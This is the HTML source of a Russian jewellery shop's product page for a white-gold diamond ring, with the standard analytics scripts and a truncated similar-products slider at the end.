

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yahont.online/shop/kolczo-iz-belogo-zolota-s-brilliantami-63745
body_size: 25636
content:
    <!DOCTYPE html>
    <html lang="ru" class="h-100">
    <head>
        <meta charset="UTF-8">
<!-- <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"> -->
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, user-scalable=no, viewport-fit=cover">
<base href="https://yahont.online" />

<title>Кольцо из белого золота с бриллиантами, цена. 287 990, арт. 2708740 | Ювелирные изделия «Яхонт»</title>
<link rel="canonical" href="https://yahont.online/shop/kolczo-iz-belogo-zolota-s-brilliantami-63745" />

<meta property="og:type" content="website" />
<meta property="og:site_name" content="Официальный сайт ювелирной сети «Яхонт»" />
<meta property="og:title" content="Кольцо из белого золота с бриллиантами, цена. 287 990, арт. 2708740 | Ювелирные изделия «Яхонт»" />
<meta property="og:url" content="https://yahont.online/shop/kolczo-iz-belogo-zolota-s-brilliantami-63745" />
<meta property="og:locale" content="ru_RU" />

<meta property="og:image" content="https://yahont.online/uploads/cache_image/resize/a8deff17936121562f42f2fc4ac960c3.jpg" />
<link rel="image_src" href="https://yahont.online/uploads/cache_image/resize/a8deff17936121562f42f2fc4ac960c3.jpg"  />

<meta name="twitter:card" content="product">
<meta name="twitter:title" content="Кольцо из белого золота с бриллиантами, цена. 287 990, арт. 2708740 | Ювелирные изделия «Яхонт»">
<meta name="twitter:image" content="https://yahont.online/uploads/cache_image/resize/a8deff17936121562f42f2fc4ac960c3.jpg">

<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<!--[if lt IE 9]><script src="js/base/html5shiv.min.js" async></script><![endif]-->

<meta name="description" content="Купить Кольцо из белого золота с бриллиантами в интернет магазине ювелирных изделий Яхонт. Кольцо из белого золота с бриллиантами по цене 287 990 артикул 2708740 с доставкой по всей России.">
<meta name="og:description" content="Купить Кольцо из белого золота с бриллиантами в интернет магазине ювелирных изделий Яхонт. Кольцо из белого золота с бриллиантами по цене 287 990 артикул 2708740 с доставкой по всей России.">
<meta name="twitter:description" content="Купить Кольцо из белого золота с бриллиантами в интернет магазине ювелирных изделий Яхонт. Кольцо из белого золота с бриллиантами по цене 287 990 артикул 2708740 с доставкой по всей России.">
<meta name="csrf-param" content="_csrf-frontend">
<meta name="csrf-token" content="hhlYYb5oM-tPu5fnW0p7GBBiLjaCKASCjxoGVmEzJ4_WVQgs7yZjvhWJ_dcDMklicT1kG_R4NPfHXWp7VldA-A==">

<link href="/components/easycomm/css/ec.default.css?v=1654853875" rel="stylesheet">
<link href="/components/ajaxform/css/default.css?v=1537521550" rel="stylesheet">
<link href="/assets/dc9d0c9b/msoptionsprice/css/web/default.css?v=1743091561" rel="stylesheet">
<link href="/assets/83992f4a/themes/smoothness/jquery-ui.css?v=1474004875" rel="stylesheet">
<link href="/css/reset.css?v=1654162797" rel="stylesheet">
<link href="/css/style.css?v=1764930057" rel="stylesheet">
<link href="/css/magnific-popup.css?v=1676019820" rel="stylesheet">
<link href="/js/swiper/swiper.min.css?v=1714973145" rel="stylesheet">
<link href="/css/media.css?v=1760532136" rel="stylesheet">
<link href="/css/header.css?v=1761922306" rel="stylesheet">
<link href="/components/msfavorites/css/default.min.css?v=1562224790" rel="stylesheet">
<link href="/assets/f27e76b9/fancybox/jquery.fancybox.min.css?v=1683810557" rel="stylesheet">
<link href="/assets/dc9d0c9b/minishop2/css/web/default.css?v=1662362835" rel="stylesheet">
<link href="/assets/dc9d0c9b/minishop2/css/web/lib/jquery.jgrowl.min.css?v=1634389547" rel="stylesheet">
<script>var easyCommConfig = {"antispamField":"address","actionUrl":"\/easycomm\/ajax\/message","jsUrl":"\/components\/easycomm\/js\/","cssUrl":"\/components\/easycomm\/css\/","imgUrl":"\/components\/easycomm\/img\/","reCaptchaSiteKey":false};

var msOptionsPriceConfig={"assetsBaseUrl":"\/assets\/","assetsUrl":"/assets/dc9d0c9b\/msoptionsprice\/","actionUrl":"/ajax/optionsprice","allow_zero_cost":false,"allow_zero_old_cost":true,"allow_zero_mass":false,"allow_zero_article":false,"allow_zero_count":false,"allow_remains":true,"miniShop2":{"version":"2.9.3-pl"},"ctx":"web","version":"2.5.22-beta"};

var miniShop2Config = {"close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","cssUrl":"\/components\/minishop2\/css\/web\/","jsUrl":"\/components\/minishop2\/js\/web\/","actionUrl":"\/ajax\/minishop","ctx":"web","price_format":[2, ".", " "],"price_format_no_zeros":1,"weight_format":[3, ".", " "],"weight_format_no_zeros":1};
localStorage.setItem("dadata_region_not_deliverily", "1");

            var onloadCallback = function() {
                grecaptcha.render("html_element", {
                "sitekey" : "6Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_"
                });
            };
            

    var cookieNotificationDeActive = 0</script>


<meta name="p:domain_verify" content="7a775a6bee839100dd567185f6056239"/>

        <script>window.dataLayer = window.dataLayer || [];</script>
    </head>
    <body class="main-view">

    
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62808229, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer" }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/62808229" style="position:absolute; left:-9999px;" alt="Яндекс Метрика" title="Яндекс Метрика" /></div></noscript> <!-- /Yandex.Metrika counter -->    <!-- Matomo Tag Manager -->
<script>
  var _mtm = window._mtm = window._mtm || [];
  _mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
  (function() {
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src='https://yahont.online/js/container_Baox4pUS.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Tag Manager -->    <!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3726123", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3726123;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->    <!-- Rating Mail.ru counter --><script> var _tmr = window._tmr || (window._tmr = []);_tmr.push({ id: "3178269", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});(function (d, w, id) {  if (d.getElementById(id)) return;  var ts = d.createElement("script"); ts.async = true; ts.id = id;  ts.src = "https://top-fwz1.mail.ru/js/code.js";  var f = function () { var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "topmailru-code");</script><noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3178269;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript><!-- //Rating Mail.ru counter --><!-- Rating@Mail.ru counter dynamic remarketing appendix --><script>var _tmr = _tmr || [];_tmr.push({    type: 'itemView',    productid: 'VALUE',    pagetype: 'VALUE',    list: 'VALUE',    totalvalue: 'VALUE'});</script><!-- // Rating@Mail.ru counter dynamic remarketing appendix -->
    
<header class="">
    <div class="container flx main-header">
        <div class="center clearfix">
            <a href="/" class="logo"><img src="/icon/logo.svg" alt="Ювелирный салон Яхонт" title="Яхонт" width="299" height="44"></a>
            <!--<a href="/" class="logo"><img src="/assets/tpl/icon/Logo_01.png" alt="Ювелирный салон Яхонт" width="299" height="44" /></a>-->
            <div class="burger-menu fr"><span></span><span></span><span></span></div>
        </div>
        <div class="flx left btnForCatalog">
            <form action="/shop/" method="get">
                <input type="text" name="query" id="search" value="" placeholder="Поиск по каталогу" required="">
                <button type="submit"></button>
            </form>
            <div style="display: flex;">
            <button type="button" class="mobileIconCatalog not-search filter"><img src="/icon/filter.png" alt="Ассортимент ювелирных украшений" title="Ассортимент ювелирных украшений"></button>
            <button type="button" class="mobileIconCatalog not-search sort"><img src="/icon/sort.png" alt="Ассортимент ювелирных украшений" title="Ассортимент ювелирных украшений"></button>
            </div>
            <a class="city" href="#" 
                data-cutom-modal="true" 
                data-cutom-modal-id="modalSelectCity" 
                data-select-city-type="main"
                rel="nofollow">
                Киров            </a>

            <div style="display: none;" id="windowQuestionCity" class="windowQuestionCity">
                Ваш город Киров?
                <div>
                    <button class="btn btn-red not-search CitySuccess">Все верно</button>
                    <button class="btn not-search windowQuestionCityCancel"
                        data-cutom-modal="true" 
                        data-cutom-modal-id="modalSelectCity" 
                        data-select-city-type="main"
                    >Сменить город</button>
                </div>
            </div>

            <a class="dostavka hideMobile" href="/buyers/oplata-i-dostavka" rel="nofollow"><img src="/icon/dostavka.png" alt="Доставка ювелирный изделий" title="Доставка ювелирный изделий">Доставка</a>

            <a class="points hideMobile" href="/buyers/point/" rel="nofollow"><img src="/icon/shop.png" alt="Магазины ювелирных изделий" title="Магазины ювелирных изделий">Магазины</a>


        </div>

        <div class="flx center2">
        <a class="phone hideMobile" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>

        </div>
        <div class="flx right hideMobile">
            <a href="/wish" class="msfavorites">
                                <span class="msfavorites-total" data-value="0">0</span>
            </a>
                        <a href="/user/login" class="login ch-black">Вход</a>
                        <a href="/cart" id="msMiniCart" class=" not_empty a">
    <div class="before" style="display: none">
        0    </div>
    <span class="ms2_total_summ">0</span>
    <span>₽</span>
</a>        </div>
        <div class="flx right showMobile newMobileMenu">
            <a href="/">
                <div>
                    <img src="/icon/new_mob/main.svg" alt="Главная страница" title="Главная страница">
            </div>
                Главная
            </a>
            <a href="/shop/">
            <div>
                    <img src="/icon/new_mob/catalog.svg" alt="Каталог изделий из золота и серебра" title="Каталог изделий из золота и серебра">
            </div>
                Каталог
            </a>
            <a href="/cart/">
                <div>
                    <div id="msMiniCart" class=" not_empty a mobile">
    <div class="before"  style="display: none">
        0    </div>
    <span class="ms2_total_summ">0</span>
    <span>₽</span>
</div>                </div>
                Корзина
            </a>
            <a href="/wish">
            <div>
                    <img src="/icon/new_mob/favourite.svg" alt="Избранные товары">
            </div>
                Избранное
            </a>

                        <a href="/user/login">
            <div>
                    <img src="/icon/new_mob/profile.svg" alt="Профиль" title="Профиль">
            </div>
                Профиль
            </a>
                    </div>
    </div>
    <div class="container flx block-search-products">
        <div class="flx left start-ctlg">
        <a href="/shop/" class="ctlg-btn">
                <div class='flx ctlg-flx'>
                    <!--<img src="/icon/ctlg.png" alt=""  class="ctlg-icon">-->
                    Каталог
                </div>
                
            </a>
        </div>
        <div class="flx right form-head">
            <form action="/shop/" method="get">
                <button type="submit"></button>
                <input type="text" name="query" id="search" value="" placeholder="Поиск по каталогу" required="">
                <!-- <button type="submit" class="serch-btn">Найти</button> -->
            </form>
        </div>
    </div>

    <div id="modalSelectCity">
    <div class="modal">
        <div class="modal-content block-search-products" >
            <div class="h3">
                Выберите город
                <span class="close" data-cutom-modal-close="true">+</span>
            </div>

            <form action="#" id="searchCity" method="get">
                <button type="submit"></button>
                <input type="text" name="city" id="search" value="" placeholder="Другой город" required="">
            </form>
                        <form id="selectCity" style="display: none;" action="/ajax/save-city" method="post">
                <input name="city" value="Киров">
                <input name="cityForView" value="Киров">
                <input name="type">
            </form>

            <div class="list-citys">
                <ul>
                                            <li><button 
                        data-city-val="Москва"
                        data-city-for-view="Москва"
                        class="not-search btnSelectCity"
                        >Москва</button></li>
                                            <li><button 
                        data-city-val="Казань"
                        data-city-for-view="Казань"
                        class="not-search btnSelectCity"
                        >Казань</button></li>
                                            <li><button 
                        data-city-val="Киров"
                        data-city-for-view="Киров"
                        class="not-search btnSelectCity"
                        >Киров</button></li>
                                            <li><button 
                        data-city-val="Йошкар-Ола"
                        data-city-for-view="Йошкар-Ола"
                        class="not-search btnSelectCity"
                        >Йошкар-Ола</button></li>
                                            <li><button 
                        data-city-val="Чебоксары"
                        data-city-for-view="Чебоксары"
                        class="not-search btnSelectCity"
                        >Чебоксары</button></li>
                                            <li><button 
                        data-city-val="Новочебоксарск"
                        data-city-for-view="Новочебоксарск"
                        class="not-search btnSelectCity"
                        >Новочебоксарск</button></li>
                                            <li><button 
                        data-city-val="Зеленодольск"
                        data-city-for-view="Зеленодольск"
                        class="not-search btnSelectCity"
                        >Зеленодольск</button></li>
                                            <li><button 
                        data-city-val="Нижнекамск"
                        data-city-for-view="Нижнекамск"
                        class="not-search btnSelectCity"
                        >Нижнекамск</button></li>
                                            <li><button 
                        data-city-val="Набережные Челны"
                        data-city-for-view="Набережные Челны"
                        class="not-search btnSelectCity"
                        >Набережные Челны</button></li>
                                            <li><button 
                        data-city-val="Альметьевск"
                        data-city-for-view="Альметьевск"
                        class="not-search btnSelectCity"
                        >Альметьевск</button></li>
                                            <li><button 
                        data-city-val="Ижевск"
                        data-city-for-view="Ижевск"
                        class="not-search btnSelectCity"
                        >Ижевск</button></li>
                                            <li><button 
                        data-city-val="Глазов"
                        data-city-for-view="Глазов"
                        class="not-search btnSelectCity"
                        >Глазов</button></li>
                                            <li><button 
                        data-city-val="Сыктывкар"
                        data-city-for-view="Сыктывкар"
                        class="not-search btnSelectCity"
                        >Сыктывкар</button></li>
                                    </ul>
            </div>
        </div>
    </div>
</div>


</header>
<nav>
    <div class="mobile container flx">
        <ul class="menu flx">
            <li><a href="#"
            data-cutom-modal="true" 
                data-cutom-modal-id="modalSelectCity" 
                data-select-city-type="main" onclick="$('.burger-menu').trigger('click')"
            ><span><img src="/icon/new/Город.png" alt="Выбор города"></span>Киров</a></li>
            <li><a href="/buyers/point/"><span><img src="/icon/new/shops.png" alt="Магазины ювелирной сети"></span>Магазины</a></li>
        </ul>
    </div>
    <div class="container">
        <ul class="menu flx"><li><a href="/look-book/pomolvka-i-svadba"><span><img src="/icon/new/engage_and_wedding.png" alt="Помолвка и свадьба" title="Помолвка и свадьба"></span>Помолвка и свадьба</a></li>
<li class="hidePc"><a href="/shop/"><span><img src="/icon/new/catalog.png" alt="Каталог" title="Каталог"></span>Каталог</a></li>
<li><a href="/shop/new?sort=-new"><span><img src="/icon/new/new.png" alt="Новинки" title="Новинки"></span>Новинки</a></li>
<li><a href="/action/"><span><img src="/icon/new/actions.png" alt="Акции" title="Акции"></span>Акции</a></li>
<li><a href="/buyers/menyaj-svoyo-staroe-zoloto-na-novoe"><span><img src="icon/new/ruble_1.png" alt="Скупка и обмен золота" title="Скупка и обмен золота"></span>Скупка и обмен золота</a></li>
<li class="hideMobile"><a href="/buyers/"><span></span>Информация</a></li>
<li class="hideMobile"><a href="/contact"><span><img src="/icon/new/contacts.png" alt="Контакты" title="Контакты"></span>Контакты</a></li></ul>    </div>

    <div class="mobile container flx">
        <ul class="menu flx">
            <li><a href="/contact"><span><img src="/icon/new/contacts.png" alt="Контакты" title="Контакты"></span>Контакты</a></li>
            <li><a href="tel:+78003502353"><span><img src="/icon/new/hotline.png" alt="телефон ювелиного магазина" title="телефон ювелиного магазина"></span>Телефон горячей линии</a></li>
        </ul>
    </div>


    <div class="mobile container flx">
        <a class="phone c-grey bold" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>
        <div>
            <p class="fs-xs bold ta-c">Следуй за нами в соцсетях!</p>
            <div class="social clearfix">
            <a target="_blank" href="https://vk.com/yahontt" data-icon="vk"></a>
                <a target="_blank" href="https://ok.ru/yahont.online" data-icon="ok"></a>
                <a target="_blank" href="https://t.me/topazyahont" data-icon="tg"></a>
                <a target="_blank" href="https://dzen.ru/yahont" data-icon="dzen"></a>
        </div>        </div>
    </div>
</nav>



    <div id="breadcrumbs"><ol id="w1" class="container breadcrumb"><li><a href="/">Главная</a></li><li>»</li><li><a href="shop">Каталог</a></li><li>»</li><li><a href="/shop/?fabric=Кольца">Кольца</a></li><li>»</li><li aria-current="page">Кольцо из белого золота с бриллиантами</li></ol></div>        <div id="content">
        <div class="container ">
            <div id="product" class="flx row-b" itemscope itemtype="http://schema.org/ImageObject">
    <meta itemprop="name" content="Кольцо из белого золота с бриллиантами">
    <div class="gallery flx">
        <div class="tags" style="">
            
                <img class="labelIconNew" src="https://yahont.online/uploads/icon/tags/hot.svg"/>
                        </div>
        
                                                        <div class="premium"><img src="/icon/tags/premium.svg" alt="Premium" /></div>
                                <div style="display: flex; flex-direction: column; width: calc(100% / 4);" class="gallery-thumbs-wrap">
            <div class="swiper-button-prev prevbtn"></div>

            <div class="gallery-thumbs swiper-container fade">
                <div class="swiper-wrapper">
                            <div class="swiper-slide">
            <img src="/uploads/assets/images/products/63745/thumb/2708740-1.jpg" alt="Кольцо из белого золота с бриллиантами" />
        </div>
                <div class="swiper-slide">
            <img src="/uploads/assets/images/products/63745/thumb/2708740-2.jpg" alt="Кольцо из белого золота с бриллиантами" />
        </div>
                <div class="swiper-slide">
            <img src="/uploads/assets/images/products/63745/thumb/2708740-3.jpg" alt="Кольцо из белого золота с бриллиантами" />
        </div>
                    <div class="swiper-slide">
                <img src="/uploads/assets/images/products/63745/thumb/2708740-1.jpg" alt="Кольцо из белого золота с бриллиантами" />
                <span class="ma ma-play"></span>
            </div>
                            </div>
                
            </div>
            <div class="swiper-button-next nextbtn"></div>
        </div>
        <div class="gallery-main swiper-container fade">
                        <div class="swiper-wrapper">
                        <a class="swiper-slide" data-fancybox="product" href="/uploads/assets/images/products/63745/2708740-1.jpg" style="opacity:0">
            <img src="/uploads/assets/images/products/63745/medium/2708740-1.jpg" alt="Кольцо из белого золота с бриллиантами" itemprop="contentUrl" />
        </a>
                <a class="swiper-slide" data-fancybox="product" href="/uploads/assets/images/products/63745/2708740-2.jpg" style="opacity:0">
            <img src="/uploads/assets/images/products/63745/medium/2708740-2.jpg" alt="Кольцо из белого золота с бриллиантами" itemprop="contentUrl" />
        </a>
                <a class="swiper-slide" data-fancybox="product" href="/uploads/assets/images/products/63745/2708740-3.jpg" style="opacity:0">
            <img src="/uploads/assets/images/products/63745/medium/2708740-3.jpg" alt="Кольцо из белого золота с бриллиантами" itemprop="contentUrl" />
        </a>
                    <div class="swiper-slide" style="opacity:1;background:#fff;align-items: normal;"><video playsinline loop muted autoplay>

                                            <source src="/uploads/assets/videos/products/63745/2708740.mp4" type="video/mp4">
                    
                    К сожалению, видео не поддерживается на этом устойстве.
                </video></div>
                    </div>
        </div>
    </div>
        
    <form class="info ms2_form msoptionsprice-product" method="post" data-category="Кольца">
        <input type="hidden" name="is_inner_page" value="1"/>
        <input type="hidden" name="id" value="63745"/>
        <input type="hidden" name="article" value="2708740">
        <input type="hidden" name="count" value="1" />
        <h1 class="sf_h1" >
            Кольцо из белого золота с бриллиантами    </h1>        <a href="/shop/kolczo-iz-belogo-zolota-s-brilliantami-63745#reviews"></a>
        <div class="price flx">
            
            <!--{if $liquidation and !$handmade}
                <p class="pricetag">-60%</p>
            {elseif $handmade}
                <p class="pricetag">-70%</p>
            {elseif $flag and $model['fabric | join : ',' =="Цепи" and !$gem and !$hot and !$favorite}
                <p class="pricetag">-55%</p>
            {elseif $flag and $model['fabric | join : ',' =="Браслеты" and !$gem and !$hot and !$favorite}
                <p class="pricetag">-55%</p>
            {elseif $flag and $model['model | join : ',' =="Обручальное" and !$hot and !$favorite}
                <p class="pricetag">-55%</p>
            {elseif !$favorite and !$hot and $model['id != 52542 && $model['id != 62612 }
                <p class="pricetag">-45%</p>
            {/if}-->

                            
                <p class="old" style="display: none;"><span class="msoptionsprice-old-cost msoptionsprice-63745">0</span>₽</p>
                
                        <p class="pricetag" style="display: none;">-<span class="msoptionsprice-63745">0</span>%</p>
	
            <p><span class="msoptionsprice-cost msoptionsprice-63745">287 990</span>₽</p>      	
		
                                            <div class="price-by-card" style="display: none;">
                                    <span>
                        <span class="msoptionsprice-by-card msoptionsprice-63745">
                            0                        </span>₽
                    </span>
                </div> 
         
                                </div>
        
        <div class="product-info">
            <!---->

            
                    <div class="sizes">
                            <h3 class="h-line-r">Выберите размер:</h3>
                        <div class="clearfix">
                
                            <input type="radio" autocomplete="off" id="size-63745-0" name="options[size]" value="17" checked/>
                            <label for="size-63745-0">
                                <span  class="new-icon-size">
</span>                                <!---->
                                17                            </label>
                                    </div>
            <a href="/buyers/kak-opredelit-razmer-ukrasheniya/" class="c-red fs-sm normal" target="_blank">Как узнать свой размер</a>        </div>
                <h3 class="h-line-r">Информация</h3>

                        <div class="description">

                35 Бриллиантов 1,14 карата<br>
1 Бр Кр-57 0,40 ct 4/6А<br>
34 Бр Кр-57 0,74 ct 3/6А <br>
<br>
<br>
Характеристики изделия (вес, каратность, чистота и цвет камня ) могут незначительно отличаться от представленных на сайте</div>
                        <ul class="atribute">
                                <li>Артикул: 2708740</li>                <li style="display: none;">Минимальный вес: <span class="msoptionsprice-mass msoptionsprice-63745">1.310</span></li>                        <li>Металл: <span style="text-transform: capitalize;">Золото 585</span></li>
            <li>Вставки: <span style="text-transform: capitalize;">Бриллиант</span></li>
            <li>Цвет вставки: <span style="text-transform: capitalize;">Бесцветный</span></li>
            <li>Размер: <span class="msoptionsprice-size msoptionsprice-63745" style="text-transform: capitalize;">17</span></li>
                    <li></li>
            </ul>
            <br>
                    </div>
        

                
        <div class="buttons flx flx-c" style="">
                                                <div class="button_warp">
                
                <button 
                 type="submit" class="btn btn-red btn-cart btn-view-product-add" name="ms2_action" onclick="getIdTofeed();" value="cart/add">Купить</button>
            </div>
                        <div 
            class="favorite msfavorites" data-click data-data-id="63745" data-data-list="default">
                        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
                        <span data-type="save" onclick="AddToFavorite()">В избранное</span>
                <span data-type="remove" class="c-red">Удалить</span>
            </div>
        </div>
        </form>
        <div class="info" style="margin-left: auto;">
        <div class="counterProductCart" style="margin: 50px 0 0; display: none;">
        <form method="post" class="ms2_form count" style="max-width: 25%;margin-right: 20px;">
                        <input type="hidden" name="key" value="0"/>
                        <input type="hidden" name="id" value="63745" />
                                                <input class="uispinner" type="number" name="count" value="1" class="input-sm form-control" readonly/>
                        <button 
                        style="display: none;" 
                        class="btn btn-default btn-view-product-change" 
                        type="submit" 
                        name="ms2_action" 
                        value="cart/change"></button>
                        </form>
                    
<div class="favorite msfavorites" data-click data-data-id="63745" data-data-list="default">
                        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
                        <span data-type="save" onclick="AddToFavorite()">В избранное</span>
                <span data-type="remove" class="c-red">Удалить</span>
            </div>
                </div>
        
        
<div class="block-dop-info deliverilyData">
    <h3 class="h-line-r">Доставка</h3>

    <a class="city" href="#" 
        data-cutom-modal="true" 
        data-cutom-modal-id="modalSelectCity" 
        data-select-city-type="delivery" 
        rel="nofollow">
        Выберите город        <img src="/icon/new/Город.png">
    </a>

    </div>
        
                <div class="open-block">
            <div class="item">
                <p class="title"><span class="ma ma-arr"></span>Уход за украшениями</p>
                <div class="content-text">
                    <ol>
                        <li>После каждой носки необходимо снимать украшение, протирать его мягкой тряпочкой из замши, микрофибры или фланели.</li>
                        <li>Хранить украшение лучше всего в ювелирной шкатулке или специальном мешочке таким образом, чтобы на него не оседала пыль и не падали прямые солнечные лучи.</li>
                        <li>Не забывайте снимать ювелирные изделия во время уборки, тренировки, купания в море или бассейне, принятия душа или ванны.</li>
                    </ol>
                </div>
            </div>
            <div class="item">
                <p class="title"><span class="ma ma-arr"></span>Оплата и возврат</p>
                <div class="content-text">                    
                    <p>Оплатить заказ можно с помощью онлайн-оплаты на сайте.</p>
                    <p>Если вам не понравилось ювелирное изделие или не подошло по размеру, мы примем возврат, обменяем его или вернём вам деньги. <a href="/buyers/garantiya-i-vozvrat">Подробнее об обмене и возврате.</a></p>
                </div>
            </div>
            <div class="item">
                <p class="title"><span class="ma ma-arr"></span>Гарантия 6 месяцев</p>
                <div class="content-text">
                    <p>Гарантийный срок для всех ювелирных украшений составляет 6 месяцев с момента покупки. Для часов из стали установлен гарантийный срок в течение 1 года, для ювелирных часов – 3 года, с момента покупки. <a href="/buyers/garantiya-i-vozvrat">Подробнее о гарантии.</a></p>
                </div>
            </div>
                        <a class="normal full_co" href="/shop/?hot=1">Все предложения HOT</a>
                    </div>
            </div>
</div>



<div class="similar row-t">
    <h2>Вам понравится</h2>
    <div class="product-slider">
        <div class="swiper-button swiper-prev"></div>
        <div class="swiper-container">
            <div class="swiper-wrapper"><div id="7169" class="product swiper-slide row-sort" data-id="7169" data-slider="" data-key="7169">
            <div class="favorite msfavorites"  data-click="" data-data-id="7169" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
